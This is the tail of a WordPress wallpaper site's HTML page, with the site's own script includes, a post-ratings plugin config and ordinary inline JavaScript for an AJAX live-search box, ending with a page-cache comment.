<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/12ffzxkx/fuiml.js'></script>
<script id="wp-i18n-js-after">wp.i18n.setLocaleData({ 'text direction\u0004ltr': [ 'ltr' ] });
//# sourceURL=wp-i18n-js-after</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/kwrt0al1/fuiml.js'></script>
<script id="wp-postratings-js-extra">var ratingsL10n={"plugin_url":"https://www.wallpics.net/wp-content/plugins/wp-postratings","ajax_url":"https://www.wallpics.net/wp-admin/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars_crystal","image_ext":"png","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.png";;
//# sourceURL=wp-postratings-js-extra</script>
<script defer src='//www.wallpics.net/wp-content/cache/wpfc-minified/dusvll16/fuiml.js'></script>
<script>let loadingTimeout;
let loadingMinTime=300;
let loadingStartTime;
document.addEventListener('DOMContentLoaded', function (){
const form=document.getElementById('live-search-form');
const input=document.getElementById('live-search-input');
const results=document.getElementById('live-search-results');
const loading=document.getElementById('live-search-loading');
form.addEventListener('submit', function (e){
if(input.value.trim().length===0){
e.preventDefault();
results.style.display='none';
}});
input.addEventListener('input', function (){
const allowed=this.value.replace(/[^\p{L} ]/gu, '');
if(this.value!==allowed){
this.value=allowed;
}});
input.addEventListener('keyup', function (){
const keyword=this.value.trim();
if(keyword.length < 2){
results.style.display='none';
if(loading) loading.style.display='none';
return;
}
if(loading){
clearTimeout(loadingTimeout);
loadingStartTime=Date.now();
loading.style.display='flex';
}
const xhr=new XMLHttpRequest();
const params=new URLSearchParams();
params.append('action', 'live_search');
params.append('keyword', keyword);
params.append('nonce', liveSearchData.nonce);
xhr.open('POST', liveSearchData.ajax_url, true);
xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
xhr.onload=function (){
if(xhr.status===200){
results.innerHTML=xhr.responseText;
results.style.display='block';
}
if(loading){
const elapsed=Date.now() - loadingStartTime;
const remaining=loadingMinTime - elapsed;
if(remaining > 0){
loadingTimeout=setTimeout(()=> {
loading.style.display='none';
}, remaining);
}else{
loading.style.display='none';
}}
};
input.addEventListener('focus', function (){
const keyword=this.value.trim();
if(keyword.length >=2){
if(loading) loading.style.display='flex';
const xhr=new XMLHttpRequest();
const params=new URLSearchParams();
params.append('action', 'live_search');
params.append('keyword', keyword);
params.append('nonce', liveSearchData.nonce);
xhr.open('POST', liveSearchData.ajax_url, true);
xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
xhr.onload=function (){
if(xhr.status===200){
results.innerHTML=xhr.responseText;
results.style.display='block';
}
if(loading) loading.style.display='none';
};
xhr.onerror=function (){
if(loading) loading.style.display='none';
};
xhr.send(params.toString());
}});
xhr.onerror=function (){
if(loading){
const elapsed=Date.now() - loadingStartTime;
const remaining=loadingMinTime - elapsed;
if(remaining > 0){
loadingTimeout=setTimeout(()=> {
loading.style.display='none';
}, remaining);
}else{
loading.style.display='none';
}}
};
xhr.send(params.toString());
});
});
document.addEventListener("click", function(e){
const results=document.getElementById("live-search-results");
const input=document.getElementById("live-search-input");
if(!results.contains(e.target)&&!input.contains(e.target)){
results.style.display="none";
}});
document.addEventListener("keydown", function(e){
if(e.key==="Escape"){
const results=document.getElementById("live-search-results");
results.style.display="none";
}});</script>
</body>
</html><!-- WP Fastest Cache file was created in 1.508926153183 seconds, on 01-02-26 0:45:17 --><!-- need to refresh to see cached version -->